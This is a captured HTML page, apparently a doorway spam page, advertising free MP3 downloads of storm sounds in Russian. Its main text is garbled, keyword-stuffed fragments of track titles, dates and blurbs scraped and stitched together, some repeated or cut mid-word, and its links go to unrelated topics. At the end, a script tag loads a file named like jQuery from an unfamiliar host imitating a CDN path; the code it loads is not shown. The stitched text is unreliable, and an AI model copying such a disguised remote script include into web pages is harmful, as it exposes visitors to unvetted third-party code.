

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-zvuki-shtorma-skachat-besplatno-mp3.html
body_size: 3324
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Звуки шторма скачать бесплатно mp3 - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Звуки шторма скачать бесплатно mp3</h2>
                            </header>
                            <p>Вся сила воздушной и водной стихий собраны в этом посте — здесь вы найдете фонотеку со звуками шторма, которые можно бесплатно скачать и слушать онлайн здесь и сейчас. Все люди живущие неподалеку от морей и океанов не понаслышке знают об опасности шторма и о том какие разрушения и ущерб он может принести. Звук - Шторм Звуки - Шторм Звуки - Шторм звуки - шторм Звуки природы - 🎧 Шум моря. Звуки шторма (180 мин) ПЁТР ОЛЕГЫЧ Звуки природы (море) - Шум моря. Звуки шторма (3 часа) Неизвестен - Зву. Неизвестен - Звуки шторма на море Природа - Звуки шторма на море Звуки природы - Шторм на море Звуки природы - Свирепый шторм на море, волны бьют о берег Звуки природы - пусть будет, да Штор. Мелодия любви - От подобных легких и красивых звуков пианино и скрипки, становиться так хорошо и тепло на душе. Но никогда, даже самая приятная. Звук - Шторм Звуки - Шторм Звуки - Шторм звуки - шторм Звуки природы - 🎧 Шум моря. Звуки шторма (180 мин) ПЁТР ОЛЕГЫЧ Звуки природы (море) - Шум моря. Звуки шторма (3 часа) Неизвестен - Зву. 13 окт 2018  Звук шторма в море и океане. Количество звуков: 10. Качество: Высокое. Формат файлов: mp3. Здесь вы можете скачать и слушать. Приносим свои извинения, но иногда трек может грузиться несколько секунд из-за нагрузок на сервер. 
Скачать и слушать: Неизвестен, Шторм на море, Алексей Раджабов, Шторм на . Шторм на море, Гимн Моряков , А на море шторм, 1 Звуки природы, буря на . Cлушать и скачать Шторм На Море бесплатно без регистрации Слушай и качай звуки шторм mp3 бесплатно и без регистрации, по прямым ссылкам или оцени Звуки Шторма слушать онлайн. mp3 бесплатно, без рекламы и регистрации. 8 фев 2015  Свирепый шторм на море, волны бьют о берег - звук mp3 скачать, слушать онлайн бесплатный аудио файл на тему Вода, шум воды. звуки шторма грозы. звуки шторма на море mp3. звуки природы шторм скачать. музыка шторм скачать. Звуки природы — Свирепый шторм на море, волны бьют о берег  Звуки природы — Шум моря, шторм  06 Звуки природы — Шторм на море 2.mp3. Звуки природы — Буря на море, шторм. 00:01:41  3D-звуки (Спички, дождь и т.д) — Слушать только в наушниках! Никаких колонок! Слушать. 
Звуки природы - Тропический лес после дождя (без музыки) (добавить в избранное) 05:29 слушать (скачать). Звуки природы - Свирепый шторм на море волны бьют. 26 дек 2017 - 120 мин. - Добавлено пользователем Слушать ТишинуШторм Звуки природы звуки настоящего шторма на море Шторм на море штормит Шум грохот волн возмущение  Слушать Тишину. Ветер — это еще одна неукротимая стихия, которой мы восхищаемся с начала времен. Он может. Скачать бесплатно сборники музыки, фразы из кинофильмов и мультфильмов, сборки звуков. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-skachat-besplatno-kartinki-smert-s-kosoy.html">Скачать бесплатно картинки смерть с косой</a></li>
                                <li><a href="ajpu1-kak-chitat-mysli-po-licu.html">Как читать мысли по лицу</a></li>
                                <li><a href="ajpu1-videorolik-pro-knigi.html">Видеоролик про книги</a></li>
                                <li><a href="ajpu1-raspisanie-vrachey-detskoy-polikliniki-volhov.html">Расписание врачей детской поликлиники волхов</a></li>
                                <li><a href="ajpu1-skachat-drayver-multitach-synaptics.html">Скачать драйвер мультитач synaptics</a></li>
                                <li><a href="ajpu1-gost-53645-status.html">Гост 53645 статус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Звук ветра скачать бесплатно. Звук ветра слушать онлайн.</li>
<li>Материалы для озвучивания видео - скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-tekst-pesni-maneken-piknik.html">Текст песни манекен пикник</a></li>
                                            <li><a href="ajpu1-reshebnik-po-geografii-8-klass-tetrad-trenazher.html">Решебник по географии 8 класс тетрадь тренажер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-leha-nikonov-knigi-kupit.html">Леха никонов книги купить</a></li>
                                            <li><a href="ajpu1-raspisanie-elektrichek-alabino-kievskaya.html">Расписание электричек алабино киевская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-reshebnik-na-angliyskomu-yazyku.html">Решебник на английскому языку</a></li>
                                            <li><a href="ajpu1-skachat-pesni-iz-evropa-plyus-besplatno.html">Скачать песни из европа плюс бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-francuzskaya-virtualnaya-klaviatura-onlayn.html">Французская виртуальная клавиатура онлайн</a></li>
                                            <li><a href="ajpu1-igry-strategiya-imperiya-skachat-besplatno.html">Игры стратегия империя скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
